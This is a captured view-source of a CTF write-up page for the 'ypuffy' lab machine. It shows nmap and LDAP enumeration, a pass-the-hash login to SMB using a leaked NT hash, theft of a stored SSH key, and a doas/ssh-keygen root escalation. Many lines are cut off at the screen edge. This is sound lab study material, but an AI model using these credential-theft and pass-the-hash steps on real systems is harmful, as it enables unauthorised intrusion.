 Applications Places Firefox ESR Wed 10 Jul 22:05:06 1 63 %
http://10.10.10.138/writeup/index.php?page=ypuffy - Mozilla Firefox
ypuffy - writeup http://10.10.10.138/writeup/
view-source:http://10.10.10.138/writeup/index.php?page=ypuffy
Kali Social Mail File Sharing Forum IT Sec Doc CTF OneNote
1 <!doctype html>
2 <html lang="en_US"><head>
3 <title>ypuffy - writeup</title>
4
5 <base href="http://10.10.10.138/writeup/" />
6 <meta name="Generator" content="CMS Made Simple - Copyright (C) 2004-2019. All rights reserved." />
7 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
8
9 <!-- cms_stylesheet error: No stylesheets matched the criteria specified -->
10 <style>.footer { background-color: white; position: fixed; left: 0; bottom: 0; width: 100%; color: black; text-align: center; }</style>
11 </head><body>
12 <header id="header">
13 <h1>writeup</h1>
14 </header>
15
16 <nav id="menu">
17
18
19
20
21
22 <ul><li><a href="http://10.10.10.138/writeup/">Home Page</a></li><li class="currentpage"><a class="currentpage" href="http://10.10.10.138/writeup/index.php?page=ypuffy">ypuffy</a></li><li><a href="http://10.10.10.138/writeup/index.php?page=blue">blue</a></li><li><a hr
23 </nav>
24
25 <section id="content">
26 <h1>ypuffy</h1>
27 <p>This post is still work in progress.</p>
28 <h2>Recon</h2>
29 <p>As usual we will begin exploring the machine using nmap:</p>
30 <pre><code></code></pre>
31 <pre style="padding-left: 30px;">Nmap scan report for 10.10.10.107<br />Host is up (0.037s latency).<br />Not shown: 65530 closed ports<br />PORT&nbsp; &nbsp; STATE SERVICE &nbsp; &nbsp; VERSION<br />22/tcp&nbsp; open&nbsp; ssh &nbsp; &nbsp; &nbsp; &nbsp; OpenSSH 7.7
32 <p style="padding-left: 30px;">We found LDAP being accessible so we use the LDAP search nmap plugin and see what we can find on the LDAP server:</p>
33 <pre style="padding-left: 30px;">Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-26 21:29 CEST<br />Nmap scan report for 10.10.10.107<br />Host is up (0.042s latency).<br /><br />PORT&nbsp; &nbsp; STATE SERVICE<br />389/tcp open&nbsp; ldap<br />| ldap-search:<br />
34 <h2>Passing the Hash to SMB - user.txt</h2>
35 <p>As you can see above we found the sambaNTPassword of alice1978 user. Lucky enough smbclient lets us use the hash instead of the clear password to access the samba server. First we will use the hash to enumerate the available shares:</p>
36 <pre># nmap --script smb-enum-shares.nse --script-args smbusername=alice1978,smbhash=0B186E661BBDBDCF6047784DE8B9FD8B -p 445 10.10.10.107<br />Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-11 14:14 CET<br />Nmap scan report for 10.10.10.107<br />Host is up (0.025
37 <p>As we now have the share name we can mount the share and find a private SSH key in PuTTY format (40 year old alice seems to still use PuTTY). Please note the totally incomplete output I have from this SMB session:</p>
38 <pre># smbclient -W YPUFFY -U alice1978 --pw-nt-hash //10.10.10.107/alice 0B186E661BBDBDCF6047784DE8B9FD8B<br />Try "help" to get a list of possible commands.<br />smb: \&gt; (...)<br />getting file \my_private_key.ppk of size 1460 as my_private_key.ppk (12.5 KiloByte
39 <p>Using installed puttygen we can easily make this ppk readable by OpenSSH and we can connect as alice and get the flag:</p>
40 <pre># puttygen my_private_key.ppk -O private-openssh -o id_rsa<br /># chmod 600 id_rsa<br /># ssh -i id_rsa -l alice1978 10.10.10.107<br />OpenBSD 6.3 (GENERIC) #100: Sat Mar 24 14:17:45 MDT 2018<br /><br />Welcome to OpenBSD: The proactively secure Unix-like operati
41 <h2>Using doas and ssh-keygen - root.txt</h2>
42 <p>Although I can still remember what I did on the box, the notes are totally incomplete. So for now I can only give following output what I did. Will update the post once I can redo the box:</p>
43 <pre>ypuffy$ /usr/local/bin/curl 'http://127.0.0.1/sshauth?type=principals&amp;username=root' &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />3m3rgencyB4ckd00r<br /><br />ypuffy$ doas -u userc
44 <p>&nbsp;</p> </section>
45 <div class="footer">
46 <p>Pages are hand-crafted with vim. NOT.</p>
47 </div>
48
49 </body>
50
51 </html>
http://10.10.10.138/writeup/inde... *Writeup.ctb - /root/Documents/C... 1 / 3